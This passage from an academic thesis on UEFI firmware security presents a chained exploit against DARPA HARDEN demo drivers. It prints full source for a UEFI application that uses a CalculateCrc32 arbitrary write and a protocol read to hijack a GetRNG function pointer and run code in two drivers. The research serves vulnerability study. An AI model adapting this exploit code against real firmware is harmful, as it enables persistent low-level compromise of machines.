Speaking of disadvantages, it should be pointed out that since source code is not available, reverse engineering techniques become necessary to discern the expected structure by the SMI handler. This step is crucial to make the fuzzing process targeted and more efficient.

## **Chapter 5**

# **Exploitation**

After finding vulnerabilities within Demo 1, the subsequent objective was to chain them together to construct an exploit.

In this demonstration, the UEFI shell was chosen as the entry point, necessitating the creation of a UEFI application.

To achieve arbitrary write capability, we leveraged the CalculateCrc32 protocol, a component of the boot services. This protocol is responsible for computing the CRC32 and storing the result at a memory address supplied by the user, all without conducting any boundary checks. To exploit this vulnerability and enable the writing of arbitrary values, we constructed a table containing the inverse values of the CRC32. By knowing the desired CalculateCrc32 output, we could deduce the corresponding input required. The credit for discovering and exploiting this vulnerability goes to SEFCOM, the lab at ASU.

By employing this mechanism, we managed to implement the functions ReverseCRC32, GenerateBufferWithHash, and WriteHashToMemory, thereby enabling arbitrary write capabilities.

In addition to these functions, we harnessed another primitive for this exploit, namely an arbitrary read operation confined to the memory space of Bob's driver. This was accomplished by exploiting Bob's Demo1BobDataProvider protocol, which contains a copymem function capable of reading data from a specified memory address.

Now, let's delve into the heart of the exploit. The fundamental concept is to achieve arbitrary code execution within both Alice and Bob.
### **5.1 Alice**

Before delving into the mechanism we intend to exploit, it's essential to establish some context. During the initialization of Alice and Bob's drivers, the variable ALICE-MODE\_VARNAME is initially set to "INIT". After a few seconds, it switches to the "RUN" state.

Within Alice's driver, it's evident that whenever Bob calls Demo1AliceProvideData, this function, operating under the RUN mode, computes and returns a random value:

```
RngProtocol->GetRNG (RngProtocol, NULL, sizeof (UINTN), (UINT8 *)Data);
```
With an arbitrary write capability, it becomes possible to track down the address where the GetRNG protocol is defined and replace it with any function of choice. This replacement function will then be executed by Alice, leading to arbitrary code execution within the Alice driver.

#### **5.2 Bob**

In the case of Bob, the goal is to manipulate ALICEMODE—VARNAME by setting it to INIT. This will cause Alice to remain in RUN mode, as the mode is stored in a variable local to Alice, while Bob switches to INIT mode. By achieving this, we can then override GetRNG so that Alice executes a function we control. This function will return a pointer to an arbitrary function under our control. When Bob calls Demo1AliceProvideData, he will receive this function pointer. However, since Bob is in INIT mode, the function pointer will be passed to Demo1BobInitModeAction. This, in turn, will execute the function provided by Alice (the one under our control), resulting in arbitrary code execution within Bob's context.

#### **5.3 Exploit**

Let's now outline the steps involved in the exploit:

1. **Scanning Memory for bobKey**: The first step is to scan the memory to locate the bobKey. This is achieved using ScanBobsMemory() along with a specific signature (0xDEC0DEBABB1E10AD), which represents a key with read permissions. After finding it, we use the ChangeKeyRights() function to grant the key write permissions, which will be necessary for altering ALICEMODE VARNAME.

- 2. **Finding Alice's Memory Region**: With the bobKey address in hand, we can determine the memory region where Alice is allocated. Bob's driver contains the AliceProtocol variable, providing us with information on its location relative to bobKey.
- 3. **Locating RngProtocol**: Since Alice internally defines RngProtocol, we can navigate from AliceProtocol to RngProtocol by considering the offset between the two.
- 4. **Overwriting RngProtocol Address**: Having identified RngProtocol, we can simply overwrite its address with a function of our choice, in this case, PayloadRNG. Inside PayloadRNG(), a pointer to the Payload() function is returned.
- 5. **Changing ALICEMODE\_VARNAME**: Next, we proceed to change the value of ALICEMODE\_VARNAME using the WriteToEFIVar() function.
- 6. **Running an Infinite Loop**: It's essential to include an infinite loop to ensure that the PayloadRNG and Payload functions remain allocated.

The exploit code is shown below.

```
#include < Uefi.h>
  #include <Library/UefiLib.h>
  #include <Library/UefiBootServicesTableLib.h>
 4
  #include <Library/DebugLib.h>
6 #include <Library/TimerLib.h>
 7
8 # include " ../../ Demo1_Access_Key / Demo1_Access_Key .h"
9 # include " ../../ Demo1_Bob / Demo1_Bob .h"
_{10} #include "../../Demo1 Alice/Demo1 Alice.h"
11 Demo1_Bob_PROTOCOL *BobProtocol = NULL;
12
13 # define INIT_MODE 1
14 # define RUN_MODE 2
15 # define ALICEMODE_VARNAME L" Alice_Mode "
16
17
18 UINT32 crcTable [256] = {
19 0 x00000000 ,0 x77073096 ,0 xEE0E612C ,... ,0 x5A05DF1B ,0 x2D02EF8D
20 }:
21
_{22} UINT32 inverseCrcTable [256] = {
23 0x00000000,0x01db7106,0x026d930a,...,0xfed41b76,0xff0f6a70
24 };
25
26 UINT32
27 ReverseCRC32 (
_{28} IN UINT32 crc
29 )
30 {
31 UINT32 init = 0xffffffff;
```
Exploitation

```
32 UINT32 Crc = crc \hat{ } init;
33 UINT32 keys [4] = {0};
34
35 UINT32 \text{crc\_table\_index};
36 UINT32 key;
37 for (int i = 0; i < 4; i++) {
38 crc_table_index = Crc >> 24;
\begin{array}{rcl} \text{39} & \text{key} & = & \text{inverseCrcTable} \text{[crc_table_index]}; \end{array}40 keys [i] = key;
\begin{array}{c|ccccc}\n & & & \text{Crc} & = & (\text{Crc} & \text{key}) & \text{<< 8};\n\end{array}42 }
43
44 char out [5] = \{\prime\setminus 0\};
45 char char_guess;
46 UINT8 crctable_index;
47 for (int i = 3; i >= 0; i--) {
48 key = keys [i];
49
_{50} for (int j=0; j<256; j++){
51 if (crcTable[j] == key){
52 crctable_index = j;
53 break;
\begin{array}{c} 54 \end{array} }
55 }
56
57 char_guess = crctable_index \hat{ } (init % 256);
58 init = (init >> 8) \hat{ } key;
\begin{bmatrix}59\\60\end{bmatrix} out \begin{bmatrix}3 & - & i\end{bmatrix} = char_guess;
60 }
61
62 return * (UINT32 *) out;
63 }
64
65 STATIC
66 VOID
67 EFIAPI
68 Payload ()
69 {
70 DEBUG ((DEBUG_ERROR, "[Exploit] !!! Payload executed !!!\r\n\cdot);
71 }
72
73 STATIC
74 EFI_STATUS
75 EFIAPI
76 PayloadRNG (
77 EFI_RNG_PROTOCOL *This,
78 EFI_RNG_ALGORITHM *RNGAlgorithm,
79 UINTN RNGValueLength,
\begin{array}{c|c}\n 80 \\
 81\n \end{array} UINT8 *RNGValue
81 )
82 \mid \mathbf{f}|83| UINTN * Pointer = (UINTN *) RNGValue;
|84| *Pointer = (UINTN) & Payload;
```

```
85 DEBUG ((DEBUG_ERROR, "[Exploit] GetRNG hijacked \rightharpoonupr\ln"));
86 return EFI_SUCCESS;
87 }
88
89 EFI_STATUS
90 EFIAPI
91 GenerateBufferWithHash (
92 IN VOID* Buffer,
93 OUT VOID* Hash,
94 OUT UINTN* HashLength
95 )
96 {
97 UINT32 ReverseHash = ReverseCRC32(*((UINTN *)Buffer));
98 * HashLength = sizeof (ReverseHash);
99 CopyMem (Hash, & Reverse Hash, * Hash Length);
100
101 return EFI_SUCCESS;
102}
103
104 EFI_STATUS
105 EFIAPI
106 WriteHashToMemory (
107 IN VOID * Hash,
108 IN UINTN HashLength,
109 IN VOID * Dest
110 )
111 {
112 EFI_STATUS Status = EFI_SUCCESS;
113 Status = gBS \rightarrow CalculateCrc32 ((UINTN *) Hash, HashLength, (UINT32 *)Dest ) ;
114 return Status;
115 }
116
_{117} CHAR8 *118 ScanBobsMemory (
119 IN UINTN startAddress,
_{120} IN UINTN size.
121 IN VOID* searchValue,
122 IN UINTN searchValueLength
123 )
124 {
125 gBS->LocateProtocol (& gDemo1BobProtocolGuid, NULL, (VOID *) &
      BobProtocol ) ;
126
127 if (searchValueLength > size)
128 return NULL;
129
130 EFI_STATUS Status = EFI_SUCCESS;
131 CHAR8 * Data;
132
133 for (UINTN addr = startAddress; addr < startAddress + size; addr ++)
134 \{
```

```
135 Status = BobProtocol->Demo1BobDataProvider (BobProtocol, (VOID *)
       addr, (VOID **)& Data, search ValueLength);
_{136} if(Status == EFI_SUCCESS)
137 \left\{ \begin{array}{c} \end{array} \right.138 if(CompareMem((VOID *)Data, searchValue, searchValueLength)
       = 0)\frac{139}{2} \left\{ \begin{array}{c} \end{array} \right.\begin{array}{c|c} \hline 140 \end{array} FreePool (Data);
141 return (CHAR8 *)addr;
142 }
\begin{array}{c|c} \text{143} & \text{FreePool} \text{(Data)} \text{;} \\ \text{144} & \text{} & \text{} \end{array}\begin{array}{c|c}\n 144 \\
 \hline\n 145\n \end{array}145146 return NULL;
147 }
148
149 EFI STATUS
150 EFIAPI
151 ChangeKeyRights (
152 IN DEMO1_ACCESS_KEY* key
153 )
154 {
155 UINT32 TargetValue = (UINT32)((ACCESS_KEY_MAGIC << MAGIC_SIZE) +
       WRITE_ACCESS ) ;
156 UINT32 * Hash = AllocatePool (sizeof (UINT32));
157 UINTN * HashLength = AllocatePool (sizeof (UINTN));
158
159 GenerateBufferWithHash ((VOID*) & TargetValue, (VOID*) Hash, HashLength)
        ;
160 WriteHashToMemory ((VOID*) Hash, *HashLength, (VOID *) & (key->
       access_key_store [1]) ) ;
161
\begin{array}{c|c} 162 & \text{return} & \text{EFI\_SUCCESS ;} \end{array}163 }
164
165 EFI_STATUS
166 EFIAPI
167 WriteToEFIVar (
168 IN CHAR16* EFIVarName,
169 IN EFI_GUID efi_guid,
170 IN DEMO1_ACCESS_KEY* key,
171 IN UINTN* src
172 )
173 {
174 UINTN BufferSize = sizeof(src);
175
176 EFI_STATUS Status = gST->RuntimeServices->SetAccessVariable (
177 EFIVarName,
\begin{array}{c|c} \hline & \text{if } 178 \end{array} are \text{if } \mathbf{a} \neq \mathbf{b}179 EFI_VARIABLE_BOOTSERVICE_ACCESS | EFI_VARIABLE_RUNTIME_ACCESS |
       EFI_VARIABLE_NON_VOLATILE ,
180 key,
181 BufferSize,
```
Exploitation

```
182 src
\begin{array}{c|c} 183 & \phantom{0} & \phantom{0} \end{array}_{184} if (EFI_ERROR (Status)) {
185 DEBUG ((DEBUG_ERROR, "%a: variable '%s' could not be written -
      bailing !\n\n\cdot \n\quad -FWCTION_-, EFIVarName) );
186 return Status;
187 }
188
189 return EFI_SUCCESS;
190 }
191
192 EFI_STATUS
193 EFIAPI
194 ArbitraryCodeExecution_Bob_Entry (
195 IN EFI_HANDLE imgHandle,
196 IN EFI_SYSTEM_TABLE *sysTable)
197 {
198 DEBUG ((DEBUG_ERROR, "[Exploit] Started \r\ln") );
199
200 EFI_STATUS Status;
|_{201}| gBS = sysTable ->BootServices;
202
203 /* Locate Access Key Protocol and Bob Protocol*/
204 Status = gBS - \text{LocateProtocol}( & gDemo1BobProtocolGuid, NULL, (VOID *) &
      BobProtocol ) ;
_{205} if (EFI_ERROR (Status) || (BobProtocol == NULL))
206 \left\{ \right.207 DEBUG ((DEBUG_ERROR, "%a: Could not locate Bob protocol, Status =
       \langle r \rangle n", __FUNCTION__, Status));
208 return Status;
209 }
210
211
212 UINTN TargetValue = 0xDECODEBABB1E10AD;
213 UINTN *Address = (UINTN *)(ScanBobsMemory (0, MAX_UINTN, & TargetValue,sizeof (UINTN)) -8);_{214} DEMO1 ACCESS KEY * Data = ( DEMO1 ACCESS KEY *) Address ;
215 DEBUG ((DEBUG_ERROR, "[Exploit] Keys Address: 0x\text{\textdegree{}}01611x\text{\textdegree{}}, Address))
       ;
216
217
218 ChangeKeyRights (Data);
219 DEBUG ((DEBUG_ERROR, "[Exploit] Modified key to have write access \r \n
      ") );
220221
222 // 0x3e0474f8 <AliceProtocol> -> points to 0x3e04a1d0 <
      gDemo1_Alice_Protocol >
_{223} // 0x3e047500 <bobKey>
224 UINTN OFFSET_BOBKEY_ALICEPROTO = 8;
_{225} UINTN *AliceProtocol_Addr = (UINTN *) ((UINTN)Address-
      OFFSET_BOBKEY_ALICEPROTO ) ;
```

```
226 DEBUG ((DEBUG_ERROR, "[Exploit] AliceProtocol_Addr: 0x\sqrt[6]{01611x\ln^n},
      AliceProtocol_Addr ) ) ;
227 UINTN gDemo1_Alice_Protocol_Addr = *AliceProtocol_Addr;
228 DEBUG ((DEBUG_ERROR, "[Exploit] AliceProtocol_Addr: 0x\%0161lx\n",
      gDemo1_Alice_Protocol_Addr ) ) ;
229
230
_{231} // 0x3e04a1d0 <gDemo1_Alice_Protocol>
232 // 0x3e04a240 <Mode>
233 // 0 x3e04a268 <RngProtocol >
_{234} UINTN OFFSET_ALICEPROTO_RngProto = 152;
235 EFI_RNG_PROTOCOL *RngProtocol_Addr = (EFI_RNG_PROTOCOL *) *(UINTN *) (
      gDemo1_Alice_Protocol_Addr + OFFSET_ALICEPROTO_RngProto ) ;
236 DEBUG ((DEBUG_ERROR, "[Exploit] RngProtocol Address: 0x%01611x\n", (
      UINTN) RngProtocol_Addr));
237
238
239 RngProtocol_Addr -> GetRNG = PayloadRNG;
240 DEBUG ((DEBUG_ERROR, "[Exploit] %x, RngProtocol_Addr -> GetRNG: 0x%016
      llx\n", (UINTN)RngProtocol_Addr, (UINTN) RngProtocol_Addr->GetRNG));
241 DEBUG ((DEBUG_ERROR, "PayloadRNG addr: %x, Payloa addr: %x",
      PayloadRNG, Payload));
242
_{243} /* STAGE2: EXPLOIT BOB's MODE */
_{244} MicroSecondDelay (2000000);
245
_{246} UINTN Mode = INIT MODE;
_{247} DEBUG ((DEBUG_ERROR, "[Exploit] Setting ALICEMODE_VARNAME to
       INT\_MODE: %d\r\n\ddot\r, Mode);
248 WriteToEFIVar (ALICEMODE_VARNAME,
249 gAliceVariableGuid,
250 Data,
\begin{array}{c|c} \hline 251 \end{array} & Mode);
252 DEBUG ((DEBUG_ERROR, "[Exploit] ALICEMODE_VARNAME set to \lambda d\r\n",
      Mode));
253
\begin{array}{c|c} \text{254} & \text{while (1)} \end{array}255 ;
256
257 DEBUG ((DEBUG_ERROR, "[Exploit] Terminated \r \n"));
258 return EFI_SUCCESS;
259 }
```
### **Chapter 6**

## **Future work**

As we have explored in preceding chapters, UEFI presents numerous potential attack vectors, making it challenging to address all of them comprehensively. Furthermore, due to the complexity of UEFI, it often necessitates the chaining of multiple vulnerabilities to fully exploit the system.

One of the most intriguing aspects undoubtedly remains SMM, as its exploitation grants higher privileges than kernel mode. Consequently, the ability to fuzz SMM drivers becomes paramount. The work done so far in SMM, in conjunction with kAFL, can be harnessed for this purpose, solving the problems highlighted by this work and, most notably, enhancing fuzzing capabilities by introducing memory sanitizers. Furthermore, hybrid fuzzing techniques, combining a fuzzer with symbolic execution, can be integrated into this framework.

This approach enables the identification of increasingly elusive vulnerabilities that are typically challenging to uncover through traditional means.

### **Chapter 7**

## **Conclusion**

In this study, we started by introducing UEFI and its numerous potential attack surfaces, delving into how to exploit some of these vulnerabilities.

Recognizing the critical points was fundamental because when dissecting firmware, it's imperative to identify the areas of focus. This approach ensures that when a vulnerability is discovered, it can be characterized as a threat, rather than a mere bug. To accomplish this, we employed practical examples, specifically examining rootkits used in the past by various attackers with the capability to persistently infect systems.

Subsequently, we explored the tools currently considered most effective for uncovering these vulnerabilities and discussed how each tool addresses different aspects of the UEFI landscape. Specifically, we have demonstrated how the integration of kAFL with a tailormade Linux kernel module can effectively fuzz black-box SMM drivers.

Finally, we demonstrated in real-world scenarios how some of these vulnerabilities can be exploited, leveraging drivers provided by DARPA within the HARDEN program.

Continuing the effort to discover vulnerabilities in UEFI remains crucial. Ensuring the security of firmware is fundamental, as it increases the resources required by potential attackers to identify and exploit various vulnerabilities, ultimately strengthening the robustness of firmware.

# **Bibliography**

- [1] UEFI Forum. *UEFI Specification 2.10*. url: <https://uefi.org/specs/UEFI/2.10/>.
- [2] UEFI Forum. *UEFI Platform Initialization Specification*. url: [https://uefi.org/](https://uefi.org/specs/PI/1.8/index.html) [specs/PI/1.8/index.html](https://uefi.org/specs/PI/1.8/index.html).
- [3] UEFI Forum. *ACPI Specification 6.5*. url: <https://uefi.org/specs/ACPI/6.5/>.
- [4] ESET Research. *LoJax: First UEFI rootkit found in the wild, courtesy of the Sednit group*. 2018. url: [https://www.welivesecurity.com/2018/09/27/lojax-first](https://www.welivesecurity.com/2018/09/27/lojax-first-uefi-rootkit-found-wild-courtesy-sednit-group/)[uefi-rootkit-found-wild-courtesy-sednit-group/](https://www.welivesecurity.com/2018/09/27/lojax-first-uefi-rootkit-found-wild-courtesy-sednit-group/).
- [5] CERT Coordination Center. *Intel BIOS locking mechanism contains race condition that enables write protection bypass*. 2015. url: [https://www.kb.cert.org/vuls/](https://www.kb.cert.org/vuls/id/766164) [id/766164](https://www.kb.cert.org/vuls/id/766164).
- [6] Mark Lechtik, Vasily Berdnikov, Denis Legezo, and Ilya Borisov. *MoonBounce: the* dark side of UEFI firmware. 2022. URL: [https://securelist.com/moonbounce](https://securelist.com/moonbounce-the-dark-side-of-uefi-firmware/105468/)[the-dark-side-of-uefi-firmware/105468/](https://securelist.com/moonbounce-the-dark-side-of-uefi-firmware/105468/).
- [7] Dan Goodin. *Discovery of new UEFI rootkit exposes an ugly truth: The attacks are invisible to us.* 2022. URL: [https://arstechnica.com/information-technology/](https://arstechnica.com/information-technology/2022/07/researchers-unpack-unkillable-uefi-rootkit-that-survives-os-reinstalls/) [2022/07/researchers-unpack-unkillable-uefi-rootkit-that-survives-os](https://arstechnica.com/information-technology/2022/07/researchers-unpack-unkillable-uefi-rootkit-that-survives-os-reinstalls/)[reinstalls/](https://arstechnica.com/information-technology/2022/07/researchers-unpack-unkillable-uefi-rootkit-that-survives-os-reinstalls/).
- [8] Kaspersky Lab Global Research Analysis Team. *CosmicStrand: the discovery of a sophisticated UEFI firmware rootkit*. 2022. url: [https : / / securelist . com /](https://securelist.com/cosmicstrand-uefi-firmware-rootkit/106973/) [cosmicstrand-uefi-firmware-rootkit/106973/](https://securelist.com/cosmicstrand-uefi-firmware-rootkit/106973/).
- [9] Jim Mortensen and Dick Wilkins. *UEFI Firmware Security Concerns and Best Practices*. 2018. url: [https://uefi.org/sites/default/files/resources/UEFI%](https://uefi.org/sites/default/files/resources/UEFI%20Firmware%20-%20Security%20Concerns%20and%20Best%20Practices.pdf) [20Firmware%20-%20Security%20Concerns%20and%20Best%20Practices.pdf](https://uefi.org/sites/default/files/resources/UEFI%20Firmware%20-%20Security%20Concerns%20and%20Best%20Practices.pdf).
- [10] Assaf Carlsbad. *Moving From Common-Sense Knowledge About UEFI To Actually Dumping UEFI Firmware*. 2020. url: [https : / / www . sentinelone . com / labs /](https://www.sentinelone.com/labs/moving-from-common-sense-knowledge-about-uefi-to-actually-dumping-uefi-firmware/) [moving- from- common- sense- knowledge- about- uefi- to- actually- dumping](https://www.sentinelone.com/labs/moving-from-common-sense-knowledge-about-uefi-to-actually-dumping-uefi-firmware/)[uefi-firmware/](https://www.sentinelone.com/labs/moving-from-common-sense-knowledge-about-uefi-to-actually-dumping-uefi-firmware/).
- [11] Assaf Carlsbad. *Moving From Manual Reverse Engineering of UEFI Modules To Dynamic Emulation of UEFI Firmware*. 2020. url: [https://www.sentinelone.](https://www.sentinelone.com/labs/moving-from-manual-reverse-engineering-of-uefi-modules-to-dynamic-emulation-of-uefi-firmware/) [com/labs/moving-from-manual-reverse-engineering-of-uefi-modules-to](https://www.sentinelone.com/labs/moving-from-manual-reverse-engineering-of-uefi-modules-to-dynamic-emulation-of-uefi-firmware/)[dynamic-emulation-of-uefi-firmware/](https://www.sentinelone.com/labs/moving-from-manual-reverse-engineering-of-uefi-modules-to-dynamic-emulation-of-uefi-firmware/).
- [12] Assaf Carlsbad. *Moving From Dynamic Emulation of UEFI Modules To Coverage-Guided Fuzzing of UEFI Firmware.* 2020. URL: [https://www.sentinelone.com/](https://www.sentinelone.com/labs/moving-from-dynamic-emulation-of-uefi-modules-to-coverage-guided-fuzzing-of-uefi-firmware/) [labs / moving - from - dynamic - emulation - of - uefi - modules - to - coverage](https://www.sentinelone.com/labs/moving-from-dynamic-emulation-of-uefi-modules-to-coverage-guided-fuzzing-of-uefi-firmware/)  [guided-fuzzing-of-uefi-firmware/](https://www.sentinelone.com/labs/moving-from-dynamic-emulation-of-uefi-modules-to-coverage-guided-fuzzing-of-uefi-firmware/).
- [13] Assaf Carlsbad. *Adventures From UEFI Land: the Hunt For the S3 Boot Script*. 2021. url: [https://www.sentinelone.com/labs/adventures-from-uefi-land-the](https://www.sentinelone.com/labs/adventures-from-uefi-land-the-hunt-for-the-s3-boot-script/)[hunt-for-the-s3-boot-script/](https://www.sentinelone.com/labs/adventures-from-uefi-land-the-hunt-for-the-s3-boot-script/).
- [14] Assaf Carlsbad. *Zen and the Art of SMM Bug Hunting | Finding, Mitigating and Detecting UEFI Vulnerabilities*. 2022. url: [https://www.sentinelone.com/labs/](https://www.sentinelone.com/labs/zen-and-the-art-of-smm-bug-hunting-finding-mitigating-and-detecting-uefi-vulnerabilities/) [zen-and-the-art-of-smm-bug-hunting-finding-mitigating-and-detecting](https://www.sentinelone.com/labs/zen-and-the-art-of-smm-bug-hunting-finding-mitigating-and-detecting-uefi-vulnerabilities/)[uefi-vulnerabilities/](https://www.sentinelone.com/labs/zen-and-the-art-of-smm-bug-hunting-finding-mitigating-and-detecting-uefi-vulnerabilities/).
- [15] Assaf Carlsbad. *Another Brick in the Wall: Uncovering SMM Vulnerabilities in HP Firmware*. 2022. url: [https://www.sentinelone.com/labs/another-brick-in](https://www.sentinelone.com/labs/another-brick-in-the-wall-uncovering-smm-vulnerabilities-in-hp-firmware/)[the-wall-uncovering-smm-vulnerabilities-in-hp-firmware/](https://www.sentinelone.com/labs/another-brick-in-the-wall-uncovering-smm-vulnerabilities-in-hp-firmware/).
- [16] Sentinel One. *efifuzz*. url: [https://github.com/Sentinel-One/efi\\_fuzz](https://github.com/Sentinel-One/efi_fuzz).
- [17] Intel. *CHIPSEC: Platform Security Assessment Framework*. URL: [https://github.](https://github.com/chipsec/chipsec/tree/main) [com/chipsec/chipsec/tree/main](https://github.com/chipsec/chipsec/tree/main).
- [18] *Qiling.* URL: <https://github.com/qilingframework/qiling>.
- [19] *Unicorn*. URL: <https://github.com/unicorn-engine/unicorn>.
- [20] Jonathan Salwan. *Triton*. URL: <https://triton-library.github.io/>.
- [21] Alex Matrosov, Yegor Vasilenko, Alex Ermolov, and Sam Thomas. «Breaking Firmware Trust From Pre-EFI: Exploiting Early Boot Phases». In: black hat 2022, USA, 2022.
- [22] CERT Coordination Center. *Tianocore UEFI implementation reclaim function vulnerable to buffer overflow.* URL: <https://www.kb.cert.org/vuls/id/533140>.
- [23] Intel. «Intel® 64 and IA-32 Architectures Software Developer's Manual». In: Volume 3C: System Programming Guide, Part 3 (2023), pp. 203–232.
- [24] Weihua Jiao, Qingbao Li, Zhifeng Chen, and Fei Cao. «UEFI Security Threats Introduced by S3 and Mitigation Measure». In: (2022).
- [25] Jiewen Yao, Vincent J. Zimmer, and Star Zeng. «A Tour Beyond BIOS Implementing S3 Resume with EDKII». In: (2015), pp. 26–27.
- [26] Dong Wang and Wei Yu Dong. «Attacking Intel UEFI by Using Cache Poisoning». In: (2019).
- [27] Rafal Wojtczuk and Corey Kallenberg. «Attacking UEFI Boot Script». In: Chaos Computer Club Conference, 2015.
- [28] OSDev. *UEFI*. URL: <https://wiki.osdev.org/UEFI>.
- [29] Tianocore. *UEFI and platform initialization (PI) boot flow overview*. URL: [https:](https://github.com/tianocore-training/Presentation_FW/blob/main/FW/Presentations/_A_01_UEFI_Boot_Flow_Pres.pdf) [//github.com/tianocore-training/Presentation\\_FW/blob/main/FW/Presenta](https://github.com/tianocore-training/Presentation_FW/blob/main/FW/Presentations/_A_01_UEFI_Boot_Flow_Pres.pdf) [tions/\\_A\\_01\\_UEFI\\_Boot\\_Flow\\_Pres.pdf](https://github.com/tianocore-training/Presentation_FW/blob/main/FW/Presentations/_A_01_UEFI_Boot_Flow_Pres.pdf).
- [30] Tianocore. *Signed Capsule Update*. URL: [https://edk2-docs.gitbook.io/unders](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/signed-capsule-update) tanding-the-uefi-secure-boot-chain/secure boot chain in uefi/signed[capsule-update](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/signed-capsule-update).
- [31] Tianocore. *Intel® Boot Guard*. url: [https://edk2-docs.gitbook.io/understand](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/intel_boot_guard) [ing-the-uefi-secure-boot-chain/secure\\_boot\\_chain\\_in\\_uefi/intel\\_boot\\_](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/intel_boot_guard) [guard](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/intel_boot_guard).
- [32] Jiawei Yin, Menghao Li, Yuekang Li, Yong Yu, Boru Lin, Yanyan Zou, Yang Liu, Wei Huo, and Jingling Xue. «RSFUZZER: Discovering Deep SMI Handler Vulnerabilities in UEFI Firmware with Hybrid Fuzzing». In: Security and Privacy 2023, San Francisco, USA, May 2023.
- [33] 504ENSICS Labs. *LiME Linux Memory Extractor*. url: [https://github.com/](https://github.com/504ensicsLabs/LiME) [504ensicsLabs/LiME](https://github.com/504ensicsLabs/LiME).
- [34] Sergej Schumilo, Cornelius Aschermann, and Robert Gawlik. *kAFL*. url: [https:](https://github.com/IntelLabs/kAFL) [//github.com/IntelLabs/kAFL](https://github.com/IntelLabs/kAFL).
- [35] Sergej Schumilo and Cornelius Aschermann. *NYX Dirty Ring source code*. url: [https://github.com/nyx-fuzz/QEMU-Nyx/blob/874fa033d117a3e9931245cb9e](https://github.com/nyx-fuzz/QEMU-Nyx/blob/874fa033d117a3e9931245cb9e82836a4abc0425/nyx/snapshot/memory/backend/nyx_dirty_ring.c#L110) [82836a4abc0425/nyx/snapshot/memory/backend/nyx\\_dirty\\_ring.c#L110](https://github.com/nyx-fuzz/QEMU-Nyx/blob/874fa033d117a3e9931245cb9e82836a4abc0425/nyx/snapshot/memory/backend/nyx_dirty_ring.c#L110).
- [36] UEFI Forum. *UEFI 2.56 Specification*. url: [https://uefi.org/sites/default/](https://uefi.org/sites/default/files/resources/UEFI%20Spec%202_6.pdf) [files/resources/UEFI%20Spec%202\\_6.pdf](https://uefi.org/sites/default/files/resources/UEFI%20Spec%202_6.pdf).